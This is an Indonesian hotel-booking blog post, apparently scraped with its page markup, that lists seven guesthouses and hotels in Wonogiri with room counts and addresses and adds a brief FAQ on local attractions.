<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
<li><a href='http://daftarnamahotel.blogspot.co.id/p/hubungi-kami.html'>Hubungi Kami</a></li>
<li><a href='http://daftarnamahotel.blogspot.com/p/blog-page.html/'>Tentang Kami</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://daftarnamahotel.blogspot.com/'> Daftar Nama Hotel | Situs Booking Hotel Online</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Cari dan bandingkan harga dari semua web situs pariwisata. Untuk Pemesanan Hotel Online dan temukan promo, voucher dan harga yang ditawarkan semua travel layanan perjalanan Hotel . Tempat tepat untuk membeli tiket pesawat dan kereta api., .Website Pemesanan kamar hotel Online terbesar,Pencarian  hotel paling mudah dan lengkap  yang dapat diandalkan serta membandingkan  harga hotel dan tiket pesawat atau mencari hotel yang nyaman, bagus dapat ditemukan di situs ini.</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='row nav-menu'>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search/max-results=7' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
<div class='header-menu'>
<li class='home-child'><a href='https://daftarnamahotel.blogspot.com/'>Home</a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://shopee.co.id/Obat-Herbal-Kista-Miom-Endometriosis-Kanker-Tumor-i.217892440.4454552238' itemprop='url'>Obat Kista</a></li>
<li itemprop='name'><a href='https://shopee.co.id/4-Amplop-Sachet-Metama-Obat-Asam-Lambung-Kronis-i.217892440.6354288160' itemprop='url'>Obat Maag</a></li>
<li itemprop='name'><a href='https://shopee.co.id/Pupuk-Organik-Cair-POC-Pembesar-Buah-dan-Umbi-Bio-Kalium-i.217892440.4958556461' itemprop='url'>Pupuk Pembesar Buah</a></li>
<li itemprop='name'><a href='https://shopee.co.id/ZPT-Patrazol-Pupuk-Zat-Pembesar-Umbi-Umbian-i.217892440.7355493797' itemprop='url'>Pupuk Pembesar Umbi</a></li>
<li itemprop='name'><a href='https://shopee.co.id/Pupuk-NPK-ZPT-G20-POC-Semi-Organik-Cair-Terbaik-Daun-Akar-250ml-i.217892440.5855256275' itemprop='url'>Pupuk Semi Organik</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='home-ad section' id='ads-home' name='Ads Home/Post (728x90)'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Daftar Nama Hotel -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4915319830777077"
     data-ad-slot="6621382834"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUgoBg7ifm2OZ2WFm8x55UaX3AtAmbe1lj887_GSwVdJXpm8ccbX1O6boQ1WzXP_aG4SY6aD8esiihQVOYHvjt6-eYvuPpMb3Z8lJgeraI45JcdJpHU5UNX9zh6xbm63lxC6YvNM0Xux0/s640/hotel+di+wonogiri1.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://daftarnamahotel.blogspot.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://daftarnamahotel.blogspot.com/search/label/Hotel%20di%20Wonogiri' property='v:title' rel='v:url'>Hotel di Wonogiri</a></span>
<brc>/</brc>
<span>7 Penginapan dan Hotel di Wonogiri</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
7 Penginapan dan Hotel di Wonogiri
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<a class='g-profile' href='' rel='author' title='Admin'>
<span itemprop='name'>Admin</span></a>
</span>
</span>
<span class='post-timestamp'>
<meta content='http://daftarnamahotel.blogspot.com/2020/03/7-penginapan-dan-hotel-di-wonogiri.html' itemprop='url'/>
<a class='timestamp-link' href='https://daftarnamahotel.blogspot.com/2020/03/7-penginapan-dan-hotel-di-wonogiri.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='2020-03-25T21:37:00+07:00'>Rabu, Maret 25, 2020</span></a>
</span>
<span class='label-head'>

        -
          
<a href='https://daftarnamahotel.blogspot.com/search/label/Hotel%20di%20Wonogiri' rel='tag'>Hotel di Wonogiri</a>
</span>
</div>
<div class='ads-posting'>
<a name='ad-post'></a>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3488430215544783830' itemprop='articleBody'>
<meta content='    Banyak juga yang ingin menginap di Wonogiri dan butuh sebuah rekomendasi tentang Penginapan dan Hotel di Wonogiri yang terbaik dan palin...' name='twitter:description'/>
<div class='SC_TBlock' id='SC_TBlock_747062'>loading...</div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUgoBg7ifm2OZ2WFm8x55UaX3AtAmbe1lj887_GSwVdJXpm8ccbX1O6boQ1WzXP_aG4SY6aD8esiihQVOYHvjt6-eYvuPpMb3Z8lJgeraI45JcdJpHU5UNX9zh6xbm63lxC6YvNM0Xux0/s1600/hotel+di+wonogiri1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="171" data-original-width="295" height="370" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUgoBg7ifm2OZ2WFm8x55UaX3AtAmbe1lj887_GSwVdJXpm8ccbX1O6boQ1WzXP_aG4SY6aD8esiihQVOYHvjt6-eYvuPpMb3Z8lJgeraI45JcdJpHU5UNX9zh6xbm63lxC6YvNM0Xux0/s640/hotel+di+wonogiri1.jpg" width="640" /></a></div>
<div style="text-align: justify;">
Banyak juga yang ingin menginap di Wonogiri dan butuh sebuah rekomendasi tentang Penginapan dan Hotel di Wonogiri yang terbaik dan paling bagus saat ini.Setelah sebelumnya <a href="http://daftarnamahotel.blogspot.com/2015/07/pesan-hotel-murah-di-wonogiri.html" target="_blank">Hotel Murah di Wonogiri</a> kami berikan datanya.Web <a href="http://daftarnamahotel.blogspot.com/" target="_blank">Situs Booking Hotel</a> berbagi lagi infirmasi tentang 7 Penginapan dan Hotel di Wonogiri dan dimana memesannya.</div>
<div style="background-color: white; font-family: Montserrat, sans-serif; font-size: 15px; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;">
<h2 style="margin: 0px 0px 15px; outline: 0px; padding: 0px; position: relative; transition: all 0.3s ease 0s;">
<span style="font-family: montserrat, sans-serif; outline: 0px; transition: all 0.3s ease 0s;">PEMESANAN DAN INFO LENGKAP&nbsp;<span style="outline: 0px; transition: all 0.3s ease 0s;"><a href="http://www.wego.co.id/hotels?ts_code=411c3&amp;sub_id=Hotel%20di%20Wonogiri&amp;locale=id&amp;utm_source=411c3&amp;utm_campaign=WAN_Affiliate&amp;utm_content=text_link" rel="nofollow" style="font-size: 20px; letter-spacing: -0.6px; line-height: 1.33em; outline: 0px; text-decoration-line: none; transition: all 0.3s ease 0s;" target="_blank"><span style="color: red;">KLIK DISINI</span></a></span></span></h2>
</div>
<div style="text-align: justify;">
Hotel dan Penginapan di Kota Wonogiri ini memang bukanlah hotel mewah dan megah seperti yang ada di Kota Besar di Indonesia,namun memiliki sarana dan pelayanan yang bagus.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
1. Hotel sendang asri</div>
<div style="text-align: justify;">
Hotel ini memiliki 39 jumlah kamar dengan 46 bagian tempat yang tentunya akan membuat anda merasa nyaman dengan kelengkapan fasilitas yang mereka sediakan. Hotel ini berada di Jl. Raya Wonogiri- wuryantoro.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
2. Hotel aem ayem</div>
<div style="text-align: justify;">
Memiliki jumlah kamar 19 dengan 27 bagian tempat untuk mempernyaman serta menjaga kebetahan anda saat berada di hotel adem ayem ini. hotel ini berada di Jl raya wonogiri- wuryantoro.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
3. Hotel Giri Loka</div>
<div style="text-align: justify;">
Memiliki kelas m2 dengan kamar berjumlah 30 dan 78 bagian tempat berikut dengan fasilitas- fasilitas yang akan mempernyaman anda menginap di hotel tersebut. Hotel ini berada di jl Raya Giriwono no 63.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
4. Hotel Dewi Anita</div>
<div style="text-align: justify;">
Memiliki kelas m2 dengan kamar berjumlah 12 serta 50 bagian tempat. Hotel ini berada di jl pelem 11/12 wonogiri.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
5. Hotel Wisma Giri</div>
<div style="text-align: justify;">
Memiliki kelas m2 dengan jumalh kamar 18 serta terdapat 45 bagian tempat yang menunjang kebutuha anda saat berada disana. Hotel wisma giri ini beralamat di Jl murti pranoto no 4 wonogiri.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
6. Hotel Permata Graha</div>
<div style="text-align: justify;">
Hotel permata graha memiliki kelas m2 dengan jumlah kamar mencapai 18 buah kamar dengan 45 bagian tempat. Alamat dari hotel Permata graha ini berada di Jl Raden mas said wonogiri.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
7. Hotel Watu Gede</div>
<div style="text-align: justify;">
Memiliki kelas M1 dengan jumalh kamar yaitu 18 dan 45 bagian tempat. Alamat hotel watu gede ini adalah Jl raden mas said, wonogiri.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Apa destinasi wisata terfavorit di Wonogiri?</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
RSUD Kabupaten Wonogiri, Bukit Secokro, dan Bukit Cumbri adalah destinasi di Wonogiri yang paling sering dikunjungi wisatawan.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Hotel apa saja yang punya rating terbaik di Wonogiri?</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Banyak tamu yang menginap di Wonogiri dan memberikan rating tinggi untuk Azana Green Resort Pracimantoro, Balepanjang, dan Azana Green Resort Praci.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Apa saja pilihan hotel murah yang populer di Wonogiri?</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Azana Green Resort Pracimantoro, Azana Green Resort Praci, dan Balepanjang sering menjadi pilihan mereka yang mencari tempat menginap murah di Wonogiri.</div>
</div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>7 Penginapan dan Hotel di Wonogiri</span>
<img alt='7 Penginapan dan Hotel di Wonogiri' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUgoBg7ifm2OZ2WFm8x55UaX3AtAmbe1lj887_GSwVdJXpm8ccbX1O6boQ1WzXP_aG4SY6aD8esiihQVOYHvjt6-eYvuPpMb3Z8lJgeraI45JcdJpHU5UNX9zh6xbm63lxC6YvNM0Xux0/s72-c/hotel+di+wonogiri1.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Admin</span>
        on 
        <span class='dtreviewed'>
Rabu, Maret 25, 2020
<span class='value-title' title='Rabu, Maret 25, 2020'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://daftarnamahotel.blogspot.com/2020/03/7-penginapan-dan-hotel-di-wonogiri.html&title=7 Penginapan dan Hotel di Wonogiri' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://daftarnamahotel.blogspot.com/2020/03/7-penginapan-dan-hotel-di-wonogiri.html&title=7 Penginapan dan Hotel di Wonogiri' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://daftarnamahotel.blogspot.com/2020/03/7-penginapan-dan-hotel-di-wonogiri.html&title=7 Penginapan dan Hotel di Wonogiri' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://daftarnamahotel.blogspot.com/2020/03/7-penginapan-dan-hotel-di-wonogiri.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUgoBg7ifm2OZ2WFm8x55UaX3AtAmbe1lj887_GSwVdJXpm8ccbX1O6boQ1WzXP_aG4SY6aD8esiihQVOYHvjt6-eYvuPpMb3Z8lJgeraI45JcdJpHU5UNX9zh6xbm63lxC6YvNM0Xux0/s640/hotel+di+wonogiri1.jpg&description=    Banyak juga yang ingin menginap di Wonogiri dan butuh sebuah rekomendasi tentang Penginapan dan Hotel di Wonogiri yang terbaik dan palin...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://daftarnamahotel.blogspot.com/2020/03/7-penginapan-dan-hotel-di-wonogiri.html&title=7 Penginapan dan Hotel di Wonogiri' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div id='related-posts'>
Hotel di Wonogiri
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://daftarnamahotel.blogspot.com/2020/03/car-buying-amid-coronavirus-heres-every.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://daftarnamahotel.blogspot.com/2015/07/pesan-hotel-murah-di-wonogiri.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/2701206085785227823/3488430215544783830' onclick=''>Posting Komentar</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://daftarnamahotel.blogspot.com/feeds/3488430215544783830/comments/default' target='_blank' type='application/atom+xml'>
Posting Komentar
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://daftarnamahotel.blogspot.com/2020/03/7-penginapan-dan-hotel-di-wonogiri.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div>
</div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='ADS Inner Footer 728x90'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "Review",
"itemReviewed": {
"@type": "Thing",
"name": "Situs Booking Hotel"
},
"author": {
"@type": "Person",
"name": "Sonni Herawan"
},
"reviewRating": {
"@type": "Rating",
"ratingValue": "20",
"bestRating": "5"
},
"publisher": {
"@type": "Organization",
"name": "Sonni Herawan"
}
}
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<iframe width="560" height="315" src="https://www.youtube.com/embed/S10xwy-8sSQ" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<iframe width="560" height="315" src="https://www.youtube.com/embed/puN6Nczuviw" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Pupuk Pembesar Umbi</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/ZPT-Patrazol-Pupuk-Zat-Pembesar-Umbi-Umbian-i.217892440.7355493797'>
<img alt='Pupuk Pembesar Umbi' height='200' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgl0x0ksGbUt6Xe9FyTcu6rHQc8CYTYxn-1bC8S9BvEGqeMgMnerh2njAZgYRvnYQrx1Excd5rO-gJtaI7Ku7Fwsh_z2QAICimQ3oJdDmckMHvGnxH0DORvyb2Dt-Whm813rgtMBIs63e8/s200/patrazol4.jpg' width='95'/>
</a>
<br/>
<span class='caption'>Patrazol</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Pupuk Pembesar Buah</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/Pupuk-Organik-Cair-POC-Pembesar-Buah-dan-Umbi-Bio-Kalium-i.217892440.4958556461'>
<img alt='Pupuk Pembesar Buah' height='200' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgww_Dk4qQObWWpaEcbe-iXQfbHdOFTr_FyAlMBEPP0Yl-oFG2ZwVCxkQDRjim-9ADBFf63AKxAMSKso07LMiqTrP68TXwN5jX0heZolPeU3zWeyX3fl1BTOpGrA3vKf197PI2jFOK-ICw/s200/Bio+Kalium+Pembesar+Buah+dan+Umbi.jpg' width='200'/>
</a>
<br/>
<span class='caption'>Bio Kalium</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>ZPT G20</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/ZPT-G20-Premium-Zat-Pengatur-Tumbuh-Penyubur-Penyegar-Vitamin-Nutrisi-Tanaman-i.217892440.3955078597'>
<img alt='ZPT G20' height='200' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKuSvKBKLrLjpOD3CAbk1sDB_bejGeACJOILwdj-I1PG66VbGTgeGQW1bPYWvvwfRpr9TsSOA4ABHJu2-Ai-FmhyphenhyphenWiDSfXvIyv1X-TGnEHu1tNf4vh8zG8RYcE6SrE8pUt1esAqCU9kJc/s200/g20.jpg' width='120'/>
</a>
<br/>
<span class='caption'>Penyegar Tanaman Premium</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>Obat Herbal Asam Lambung</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/4-Amplop-Sachet-Metama-Obat-Asam-Lambung-Kronis-i.217892440.6354288160'>
<img alt='Obat Herbal Asam Lambung' height='141' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKfv5_k8o62e4U1j0u36UMW5M18OdNkQELTozl78gvqfX1M1QVUtX7xsxudvFcg8mkpxNuywsJDrTGbkBrqw1M4Wx3qTbvbOcxIJ2WsNWwIAhm4ibuY-9C60GZMp_ybt8jB2G9GriLfio/s200/4+amplop+metama.jpg' width='200'/>
</a>
<br/>
<span class='caption'>Metama</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>Obat Herbal Kista</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/Obat-Herbal-Kista-Miom-Endometriosis-Kanker-Tumor-i.217892440.4454552238'>
<img alt='Obat Herbal Kista' height='200' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYJkuGfpeSz-OVLjGwLF3Wh9ff5IYlQUcHQr4N-EQ8O577W65sXKkC_2-XMr_Jirv1OaCnPWMKlwSxzL0uoyaku1Id2_71ZGplrXuQxI5jrAuMi_qS1X86WxojXpnUdkslVA5dh3bO-Fk/s200/ling+shen+yao+kapsul.jpg' width='200'/>
</a>
<br/>
<span class='caption'>Ling Shen Yao</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Toko Online Murah Terpercaya</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/wanaraja1969'>
<img alt='Toko Online Murah Terpercaya' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCotJvpemeKXZYlsu3Z7AMYH-_bgeMT8LBTIynML2_Bot07RoVyhML3H7E6x-FEiFMJxUJW8tW6m9zA_wZ_8ALhTzvoftWBeVPzW2UTXXIROx_W0pNB2_1e2i_fIlqXzT-WdXMo5ecZ9g/s200/logo+shopee.jpg' width='200'/>
</a>
<br/>
<span class='caption'>Toko Online</span>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://daftarnamahotel.blogspot.com/2021/05/pupuk-booster-buah-kelengkeng.html'>Pupuk Booster Buah Kelengkeng</a></h3>
<p>
Kelengkeng atau kata orang Sunda Lengkeng meupakan pohon buah buahan yang populer dan menjadi konsumsi masyarakat kita.Untuk para petani ata...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizSZdeqYxAnRpBhUwB9B4e7lFh9U8WYNdu__QXLDJqOb9mnjpHmOoG7hoAprYm2bkmqYIrbK7FKrBPDiw4RCm4WkME87QJhRI3vYsWKDknC-lig3zYap-IkhemEEzpBiJgexNnCz66s5Q/w640-h640/booster+buah+mangga2.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2016/02/all-that-you-need-to-know-about-hotels.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKPky187vkE0o5z-J4FrWg5QuDjZlLM-0VHGaVr0Yc3B-v_Hf5pIvfyMeb3a31XoM9pe6AErnWv8Byu4MpbUVu8Dj4mnRZDZoB2zRLMK58SheK-GJy85TmVysDB0RTTLNWyBKTVUibZ85z/s72-c/hotels.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2016/02/all-that-you-need-to-know-about-hotels.html'>All That You Need To Know About Hotels</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2016/02/everything-you-need-to-know-about-hotels.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjD3ASkdbv0_8BWdB9ayNV_a5wsJnCu9JBX_oCDtk7AJWU5tGv-1APUD6bcaTmvKLtbcwXZVfYtXKjSx5M6EIVwqm84u4kjbHopgwSUyqQd-P7r3tVVVxgpIzwqHCvb5ewwGKL6pyaV6tQM/s72-c/hotels+1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2016/02/everything-you-need-to-know-about-hotels.html'>Everything You Need To Know About Hotels</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2016/12/hotel-bayu-mega-utama-jakarta.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3ZRXnc8bCPehtML0uLV0qdO-swTHpTINU6dKUFBa8n_jQMW3tSJkx_tqfaxcTzoLZ4gp6wf-sXdHOq6oD6DDRDenFFiFQPqIkvCuqD29Zun40uhjleAlKNCDZK4GsplBLuYldNwuD88Y/s72-c/hotel+mega+bayu.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2016/12/hotel-bayu-mega-utama-jakarta.html'>Hotel Mega Bayu Utama Jakarta</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2016/02/hotel-murah-dan-bintang-1234-di.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWKv486Oz5DbYGqt4Xirrf3_8MHX5GJizDqiNnPdpAGQHaMCuWm4XZTPnz7U12g-krqTrneV09Rsf0MxfPDiWctCZcdJVOiZw9jV_pSqADFymrP7904OEJNO0bPJaZyMlChXcmPJXURYiD/s72-c/hotel+di+bukittinggi.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2016/02/hotel-murah-dan-bintang-1234-di.html'>Hotel Bintang 1,2,3,4 di Bukittinggi</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2017/03/pondok-kencana-indah-jakarta.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4YWG5P4zbAbiNmxrG2aP96m2ow56-DvNq_fHvQeXWX3WrqFRJ0_3I88G9rlMy2SGgsuRtIvPlGpmUJYSXbqHQtfUNsyEf8Jf6i-Y9Osp6ldEHByIdfiZVY9-YEMMOZwOnLUT9ha9Owug/s72-c/Pondok+Indah+Kencana+Jakarta.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2017/03/pondok-kencana-indah-jakarta.html'>Pondok Kencana Indah Jakarta</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2016/12/sunlake-hotel-danau-sunter-jakarta.html' target='_blank'>
